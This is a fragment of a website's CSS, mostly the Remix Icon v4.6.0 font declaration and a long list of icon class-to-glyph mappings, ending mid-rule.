svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{con